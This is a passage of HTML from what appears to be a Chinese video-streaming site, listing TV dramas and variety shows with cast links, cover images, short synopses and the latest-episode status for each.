						<a href="/vodsearch/-%E8%83%9C%E5%9C%B0%E5%87%89------------.html" target="_blank">胜地凉</a>&nbsp;<a href="/vodsearch/-%E6%B3%B7%E6%9C%AC%E7%BE%8E%E7%BB%87------------.html" target="_blank">泷本美织</a>&nbsp;<a href="/vodsearch/-%E6%B5%85%E9%A6%99%E8%88%AA%E5%A4%A7------------.html" target="_blank">浅香航大</a>&nbsp;<a href="/vodsearch/-%E6%A1%90%E5%B1%B1%E7%85%A7%E5%8F%B2------------.html" target="_blank">桐山照史</a>&nbsp;<a href="/vodsearch/-%E9%85%92%E5%90%91%E8%8A%B3------------.html" target="_blank">酒向芳</a>&nbsp;<a href="/vodsearch/-%E6%B3%89%E8%B0%B7%E6%98%9F%E5%A5%88------------.html" target="_blank">泉谷星奈</a>&nbsp;<a href="/vodsearch/-%E7%9C%9F%E9%A3%9E%E5%9C%A3------------.html" target="_blank">真飞圣</a>&nbsp;<a href="/vodsearch/-%E4%BD%90%E6%B4%A5%E5%B7%9D%E7%88%B1%E7%BE%8E------------.html" target="_blank">佐津川爱美</a>&nbsp;<a href="/vodsearch/-%E7%9F%B6%E5%B1%B1%E6%B2%99%E4%B9%9F%E5%8A%A0------------.html" target="_blank">矶山沙也加</a>&nbsp;<a href="/vodsearch/-%E5%B7%9D%E8%A5%BF%E8%B3%A2%E5%BF%97%E9%83%8E------------.html" target="_blank">川西賢志郎</a>&nbsp;<a href="/vodsearch/-%E5%92%8C%E7%94%B0%E9%9B%85%E6%88%90------------.html" target="_blank">和田雅成</a>&nbsp;<a href="/vodsearch/-%E7%95%A0%E6%A8%B1%E5%AD%90------------.html" target="_blank">畠樱子</a>&nbsp;<a href="/vodsearch/-%E6%BF%91%E6%88%B7%E6%B2%99%E7%BB%87------------.html" target="_blank">濑户沙织</a>&nbsp;<a href="/vodsearch/-%E5%9B%9B%E8%B0%B7%E7%9C%9F%E4%BD%91------------.html" target="_blank">四谷真佑</a>&nbsp;						</div>
						<div class="module-item-style video-text">当一对夫妻的8岁女儿被绑架后，面对生死攸关的抉择——是否为了救回女儿而去绑架他人孩子。夫妻在犯罪带来的痛苦与心理挣扎中，被逼至绝境，却逐步逼近真凶。父亲鹫尾武尊由胜地凉饰演，他被迫犯下非己意的罪行；母</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294535.html" class="module-item-title" title="赎金即绑架">赎金即绑架</a>
				</div>
				<div class="module-item-text">更新第01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294513.html" title="圣爱幸存者" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260110-1/7019e3a808b0056fda8259d8ea6b1a3a.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="圣爱幸存者">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">日剧</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294513.html" title="圣爱幸存者">圣爱幸存者</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%9F%B3%E4%BA%95%E6%9D%8F%E5%A5%88------------.html" target="_blank">石井杏奈</a>&nbsp;<a href="/vodsearch/-%E4%B8%8A%E7%94%B0%E9%BE%99%E4%B9%9F------------.html" target="_blank">上田龙也</a>&nbsp;<a href="/vodsearch/-%E4%BD%90%E6%B4%A5%E5%B7%9D%E7%88%B1%E7%BE%8E------------.html" target="_blank">佐津川爱美</a>&nbsp;<a href="/vodsearch/-%E5%B1%B1%E8%B0%B7%E8%8A%B1%E7%BA%AF------------.html" target="_blank">山谷花纯</a>&nbsp;<a href="/vodsearch/-%E5%A2%9E%E5%AD%90%E6%95%A6%E8%B4%B5------------.html" target="_blank">增子敦贵</a>&nbsp;<a href="/vodsearch/-%E6%B5%9C%E4%B8%AD%E6%96%87%E4%B8%80------------.html" target="_blank">浜中文一</a>&nbsp;<a href="/vodsearch/-%E4%BD%90%E4%BC%AF%E5%A4%A7%E5%9C%B0------------.html" target="_blank">佐伯大地</a>&nbsp;<a href="/vodsearch/-%E8%97%A4%E5%A0%82%E6%97%A5%E5%90%91------------.html" target="_blank">藤堂日向</a>&nbsp;<a href="/vodsearch/-%E5%AE%87%E4%BD%90%E5%8D%93%E7%9C%9F------------.html" target="_blank">宇佐卓真</a>&nbsp;<a href="/vodsearch/-%E4%B8%AD%E5%88%AB%E5%BA%9C%E8%91%B5------------.html" target="_blank">中别府葵</a>&nbsp;<a href="/vodsearch/-%E9%B8%9F%E7%BE%BD%E6%B6%A6------------.html" target="_blank">鸟羽润</a>&nbsp;<a href="/vodsearch/-%E9%93%83%E4%B9%8B%E5%8A%A9------------.html" target="_blank">铃之助</a>&nbsp;<a href="/vodsearch/-%E6%A8%AA%E5%B1%B1%E5%87%89------------.html" target="_blank">横山凉</a>&nbsp;						</div>
						<div class="module-item-style video-text">故事发生在现代东京，三位女性——作家相泽春（石井杏奈 饰）、发型化妆师松冈冬实、外企客服秋菜——因各自的恋爱不顺而投身复杂情感的冒险生活。她们为追求与心仪男性的联系而奔走，同时与各自伴侣的亲密经历及交</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294513.html" class="module-item-title" title="圣爱幸存者">圣爱幸存者</a>
				</div>
				<div class="module-item-text">更新第02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/291398.html" title="冰箱时门" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20251219-1/79b2342c154f3653eea563fefe58800d.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="冰箱时门">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">泰剧</span>
						<span>泰国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/291398.html" title="冰箱时门">冰箱时门</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%B4%E6%9C%B4%C2%B7%E5%BD%AD%E5%B8%95%E5%8A%AA%E5%B8%95------------.html" target="_blank">朴朴·彭帕努帕</a>&nbsp;<a href="/vodsearch/-%E6%8B%89%E7%9A%AE%E5%BD%AD%C2%B7%E5%A1%94%E5%B8%95%E8%8B%8F%E4%B8%87------------.html" target="_blank">拉皮彭·塔帕苏万</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E8%AF%BA%E6%9F%A5%C2%B7%E5%A7%86%E4%BA%9A%E4%B8%B9------------.html" target="_blank">卡诺查·姆亚丹</a>&nbsp;<a href="/vodsearch/-%E6%A1%91%E6%8F%90%E8%8B%8F%E5%85%8B%C2%B7%E6%99%AE%E7%BD%97%E5%A7%86%E6%96%AF%E5%88%A9------------.html" target="_blank">桑提苏克·普罗姆斯利</a>&nbsp;<a href="/vodsearch/-Ben+Chalatit+Tantiwut------------.html" target="_blank">Ben Chalatit Tantiwut</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%A5%B4%E6%B2%8F%C2%B7%E8%90%A8%E6%BD%98%E5%BD%AD------------.html" target="_blank">阿奴沏·萨潘彭</a>&nbsp;<a href="/vodsearch/-%E7%8E%9B%E8%8C%B6%E6%A6%95%C2%B7%E8%8B%8F%E7%9A%96%E7%8E%9B------------.html" target="_blank">玛茶榕·苏皖玛</a>&nbsp;<a href="/vodsearch/-Poom+Rungsrithananon------------.html" target="_blank">Poom Rungsrithananon</a>&nbsp;<a href="/vodsearch/-Tor+Torphong+Kul-On------------.html" target="_blank">Tor Torphong Kul-On</a>&nbsp;<a href="/vodsearch/-Newsan+Nadol+Na+Bangchang------------.html" target="_blank">Newsan Nadol Na Bangchang</a>&nbsp;						</div>
						<div class="module-item-style video-text">「一台旧冰箱成为连接Makorn和Pleo相隔 16 年的时空之门，俩人将如何穿越并修复过去？」
　　以冰箱作为介质，可以回到过去，跳过死亡的时间，讲述了一个在两个有着十几年时差的世界之间交替的故事</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/291398.html" class="module-item-title" title="冰箱时门">冰箱时门</a>
				</div>
				<div class="module-item-text">更新至12集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/291048.html" title="长河落日" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260101-1/f259a585b22ad4277e8b05e346028aae.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="长河落日">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/291048.html" title="长河落日">长河落日</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%BC%A0%E9%B2%81%E4%B8%80------------.html" target="_blank">张鲁一</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E9%92%A7%E7%94%AF------------.html" target="_blank">张钧甯</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%99%A8%E5%85%89------------.html" target="_blank">张晨光</a>&nbsp;<a href="/vodsearch/-%E6%A3%AE%E5%8D%9A%E4%B9%8B------------.html" target="_blank">森博之</a>&nbsp;						</div>
						<div class="module-item-style video-text">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却收到了飞机被击落的AAAA级电报，引起了当局极大恐慌，笃信者此次的使命是向中</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/291048.html" class="module-item-title" title="长河落日">长河落日</a>
				</div>
				<div class="module-item-text">更新至37集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/291042.html" title="御赐小仵作2" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260115-1/9e829e374a2ad799621e88ed69c108f7.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="御赐小仵作2">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/291042.html" title="御赐小仵作2">御赐小仵作2</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%8E%8B%E5%AD%90%E5%A5%87------------.html" target="_blank">王子奇</a>&nbsp;<a href="/vodsearch/-%E8%8B%8F%E6%99%93%E5%BD%A4------------.html" target="_blank">苏晓彤</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E5%BB%B7%E4%B8%9C------------.html" target="_blank">杨廷东</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%B0%A7%E7%8F%82------------.html" target="_blank">赵尧珂</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%AE%B8%E9%80%8D------------.html" target="_blank">张宸逍</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%BD%A6%E9%91%AB------------.html" target="_blank">王彦鑫</a>&nbsp;<a href="/vodsearch/-%E6%9F%B4%E6%B5%A9%E4%BC%9F------------.html" target="_blank">柴浩伟</a>&nbsp;<a href="/vodsearch/-%E9%82%B9%E6%95%A6%E6%98%8E------------.html" target="_blank">邹敦明</a>&nbsp;<a href="/vodsearch/-%E5%AE%97%E5%B3%B0%E5%B2%A9------------.html" target="_blank">宗峰岩</a>&nbsp;<a href="/vodsearch/-%E9%83%AD%E5%86%9B------------.html" target="_blank">郭军</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E6%A2%A6%E8%8E%B9------------.html" target="_blank">黄梦莹</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E5%A4%A9%E6%98%8E------------.html" target="_blank">陈天明</a>&nbsp;<a href="/vodsearch/-%E6%9E%97%E6%9D%89------------.html" target="_blank">林杉</a>&nbsp;						</div>
						<div class="module-item-style video-text">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百姓安宁，更守家国平安的故事。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/291042.html" class="module-item-title" title="御赐小仵作2">御赐小仵作2</a>
				</div>
				<div class="module-item-text">更新至15集</div>
			</div>
							</div>
			</div>
			<div class="module-footer">
				<a href="/vodtype/2.html" class="load-all" title="查看更多电视剧">更多电视剧<i class="icon-arrow-right-o"></i></a>
			</div>
		</div>
		 	
		<div class="module-list module-line-list tab-list">
			<div class="module-items scroll-box">
				<div class="scroll-content">
					  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/13697.html" title="帮我找房子吧" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20211012-1/0b64bebef44456b5f3568f848b24a0ea.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="帮我找房子吧">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2019</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/13697.html" title="帮我找房子吧">帮我找房子吧</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%B4%E5%A8%9C%E8%8E%B1------------.html" target="_blank">朴娜莱</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E6%B7%91------------.html" target="_blank">金淑</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%B0%9A%E6%95%8F------------.html" target="_blank">李尚敏</a>&nbsp;<a href="/vodsearch/-%E5%8D%A2%E6%B4%AA%E5%93%B2------------.html" target="_blank">卢洪哲</a>&nbsp;<a href="/vodsearch/-%E6%B4%AA%E7%9C%9F%E4%BA%AC------------.html" target="_blank">洪真京</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E5%85%89%E7%86%99------------.html" target="_blank">黄光熙</a>&nbsp;						</div>
						<div class="module-item-style video-text">将于2月首播的MBC新综艺节目《帮我找房吧》是综艺史上首个房地产真人秀，节目中朴娜莱和金淑将作为队长带领福队、德队，展开激烈的找房竞争，为忙碌到没有时间找房的委托人跑腿找房，介绍各个地区的月租、全租房</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/13697.html" class="module-item-title" title="帮我找房子吧">帮我找房子吧</a>
				</div>
				<div class="module-item-text">更新240912</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/6591.html" title="超人回来了" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20211011-1/71f167f9b22a479107aab6ae5f497dea.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="超人回来了">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2013</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/6591.html" title="超人回来了">超人回来了</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-tablo------------.html" target="_blank">tablo</a>&nbsp;<a href="/vodsearch/-%E7%A7%8B%E6%88%90%E5%8B%8B------------.html" target="_blank">秋成勋</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E8%BE%89%E6%89%8D------------.html" target="_blank">李辉才</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E9%93%89%E8%AF%9A------------.html" target="_blank">张铉诚</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E4%B8%80%E5%9B%BD------------.html" target="_blank">宋一国</a>&nbsp;<a href="/vodsearch/-%E4%B8%A5%E6%B3%B0%E9%9B%84------------.html" target="_blank">严泰雄</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E5%A4%A7%E9%9F%A9------------.html" target="_blank">宋大韩</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E6%B0%91%E5%9B%BD------------.html" target="_blank">宋民国</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E4%B8%87%E5%B2%81------------.html" target="_blank">宋万岁</a>&nbsp;						</div>
						<div class="module-item-style video-text">kbs最新推出的亲子综艺（快乐星期天），内容为父亲带着孩子，在没有妈妈的情况下度过48小时现4位父子。
　　参演艺人：
　　为秋成勋与女儿
　　tablo与女儿
　　张铉诚的儿子们
　　李辉</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/6591.html" class="module-item-title" title="超人回来了">超人回来了</a>
				</div>
				<div class="module-item-text">更新20251126</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/4694.html" title="黄金渔场" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20211015-1/2241a6a9fd204707ed3ab8f616e9d2ce.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="黄金渔场">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2007</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/4694.html" title="黄金渔场">黄金渔场</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%87%91%E5%9B%BD%E6%8C%AF------------.html" target="_blank">金国振</a>&nbsp;<a href="/vodsearch/-%E5%B0%B9%E9%92%9F%E4%BF%A1------------.html" target="_blank">尹钟信</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E4%B9%9D%E6%8B%89------------.html" target="_blank">金九拉</a>&nbsp;<a href="/vodsearch/-%E6%9B%B9%E5%9C%AD%E8%B4%A4------------.html" target="_blank">曹圭贤</a>&nbsp;<a href="/vodsearch/-%E6%A2%81%E4%BF%8A%E6%97%A5------------.html" target="_blank">梁俊日</a>&nbsp;						</div>
						<div class="module-item-style video-text">韩国MBC电视台的一个类似电台的脱口秀谈话节目，主题是看得见的radio。
　　每周三晚播出，每期邀请几位嘉宾，其中包括很多当红演员、歌手、搞笑艺人等。
　　2007年05月30开播到现在。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/4694.html" class="module-item-title" title="黄金渔场">黄金渔场</a>
				</div>
				<div class="module-item-text">更新251126</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1475.html" title="我是单身" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20231106-1/e60fde6fccb25c1b48a9232c478d8f2f.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="我是单身">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1475.html" title="我是单身">我是单身</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%88%98%E5%A4%A7%E4%BF%8A------------.html" target="_blank">刘大俊</a>&nbsp;<a href="/vodsearch/-%E5%85%A8%E5%AD%9D%E7%9B%9B------------.html" target="_blank">全孝盛</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E4%BC%8A%E5%BA%9A------------.html" target="_blank">李伊庚</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E6%B5%B7%E5%A8%9C------------.html" target="_blank">宋海娜</a>&nbsp;						</div>
						<div class="module-item-style video-text">Defconn、全烋星、李伊庚确定成为SBS PLUS、skyTV的NQQ频道播出的新约会节目《我是SOLO》3名MC。
　　《我是SOLO》由恋爱真人秀名家南圭洪PD制作，属于希望结婚的单身男女们</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1475.html" class="module-item-title" title="我是单身">我是单身</a>
				</div>
				<div class="module-item-text">更新251126</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/208878.html" title="甜蜜的任务2025" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240409-1/f8af953d0a2e153d115c3742a743c9f5.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="甜蜜的任务2025">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">大陆综艺</span>
						<span>内地</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/208878.html" title="甜蜜的任务2025">甜蜜的任务2025</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%92%B2%E7%86%A0%E6%98%9F------------.html" target="_blank">蒲熠星</a>&nbsp;<a href="/vodsearch/-%E6%96%87%E9%9F%AC------------.html" target="_blank">文韬</a>&nbsp;<a href="/vodsearch/-%E7%9F%B3%E5%87%AF------------.html" target="_blank">石凯</a>&nbsp;						</div>
						<div class="module-item-style video-text">《甜蜜的任务》是一档互动交流节目，通过班车接送艺人上下班的形式，加上轻松愉快的聊天内容，探讨舞台荧幕之外的嘉宾们不一样的态度性格；和嘉宾一起聊、一起看、一起玩，带你认识不一样的甜蜜好友！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/208878.html" class="module-item-title" title="甜蜜的任务2025">甜蜜的任务2025</a>
				</div>
				<div class="module-item-text">更新20251128</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1392.html" title="男生女生向前冲" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240409-1/58ea1636f3c896a703fee664535b65ec.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="男生女生向前冲">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2010</span>
						<span class="video-class">大陆综艺</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1392.html" title="男生女生向前冲">男生女生向前冲</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E4%BD%99%E5%A3%B0------------.html" target="_blank">余声</a>&nbsp;<a href="/vodsearch/-%E7%99%BD%E7%BE%BD------------.html" target="_blank">白羽</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%B0%8F%E5%B7%9D------------.html" target="_blank">王小川</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E4%B9%90%E4%B9%90------------.html" target="_blank">王乐乐</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E7%A7%8B%E7%86%A0------------.html" target="_blank">宋秋熠</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E4%BA%9A%E7%BE%A4------------.html" target="_blank">张亚群</a>&nbsp;						</div>
						<div class="module-item-style video-text">《男生女生向前冲》是安徽卫视的一档全民榜样健身节目。从2010年开始，《男生女生向前冲》已经连续播出三年，形成了自身的品牌规模效应，据CSM数据显示，前五季的节目，平时收视率保持同时段省级卫视第一名，</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1392.html" class="module-item-title" title="男生女生向前冲">男生女生向前冲</a>
				</div>
				<div class="module-item-text">更新至20251201期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/101.html" title="你好星期六" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240409-1/f11385f078f4c70e3a4c6a8b4711f9c3.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="你好星期六">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">大陆综艺</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/101.html" title="你好星期六">你好星期六</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E4%BD%95%E7%82%85------------.html" target="_blank">何炅</a>&nbsp;<a href="/vodsearch/-%E6%AA%80%E5%81%A5%E6%AC%A1------------.html" target="_blank">檀健次</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E9%9B%AA%E7%90%B4------------.html" target="_blank">李雪琴</a>&nbsp;<a href="/vodsearch/-%E7%A7%A6%E9%9C%84%E8%B4%A4------------.html" target="_blank">秦霄贤</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E9%B9%A4%E6%A3%A3------------.html" target="_blank">王鹤棣</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E6%98%8E%E6%98%8A------------.html" target="_blank">黄明昊</a>&nbsp;<a href="/vodsearch/-%E8%94%A1%E6%96%87%E9%9D%99------------.html" target="_blank">蔡文静</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%B0%8F%E6%A3%A0------------.html" target="_blank">赵小棠</a>&nbsp;<a href="/vodsearch/-%E5%86%AF%E7%A6%A7------------.html" target="_blank">冯禧</a>&nbsp;						</div>
						<div class="module-item-style video-text">节目重点围绕艺人艺能的全面深度挖掘、流光溢彩的精品表演秀的创意呈现、最具热点的社会性话题输出等方面进行设计。何炅、冯禧担任主持人，檀健次、李雪琴、秦霄贤、王鹤棣、蔡文静、赵小棠、黄明昊等担任阶段性</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/101.html" class="module-item-title" title="你好星期六">你好星期六</a>
				</div>
				<div class="module-item-text">更新至20251130期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/21.html" title="欢乐集结号" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240616-1/8b7bfbde81d1381a539e2cdc3feb364a.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="欢乐集结号">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2009</span>
						<span class="video-class">大陆综艺</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/21.html" title="欢乐集结号">欢乐集结号</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%91%A3%E5%87%AF------------.html" target="_blank">董凯</a>&nbsp;<a href="/vodsearch/-%E6%96%87%E6%9D%B0------------.html" target="_blank">文杰</a>&nbsp;<a href="/vodsearch/-%E7%92%90%E7%92%90------------.html" target="_blank">璐璐</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E6%97%AD------------.html" target="_blank">王旭</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E7%BE%A4------------.html" target="_blank">王群</a>&nbsp;						</div>
						<div class="module-item-style video-text">《欢乐集结号》在娱乐资讯类栏目中一枝独秀，领跑全国，是辽宁卫视唯一一档以报道娱乐动态、解读文化现象、重温经典作品为内容的专题栏目。以东北独有的幽默文化为立足点，全面整合辽视独家资源，时时追踪欢乐经典、</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/21.html" class="module-item-title" title="欢乐集结号">欢乐集结号</a>
				</div>
				<div class="module-item-text">更新20251201期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/19.html" title="第三调解室" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240615-1/0eacdbab74146f056f89384f1b91d125.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="第三调解室">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2011</span>
						<span class="video-class">大陆综艺</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/19.html" title="第三调解室">第三调解室</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%88%98%E4%BD%B3------------.html" target="_blank">刘佳</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E6%B2%B3------------.html" target="_blank">小河</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%98%89%E7%9B%8A------------.html" target="_blank">张嘉益</a>&nbsp;						</div>
						<div class="module-item-style video-text">第三调解室，说法，说理，说亲情。第三调解室是国内第一档具有法律效力的排解矛盾、化解纠纷的电视节目。
　　节目将司法局的人民调解室，公安局的联合调解室，人民法院的庭前调解室搬进演播室。对百姓生活中遇到</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/19.html" class="module-item-title" title="第三调解室">第三调解室</a>
				</div>
				<div class="module-item-text">更新至20251201期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/291211.html" title="大学战争3" >
							<i class="icon-play"></i>
						</a>
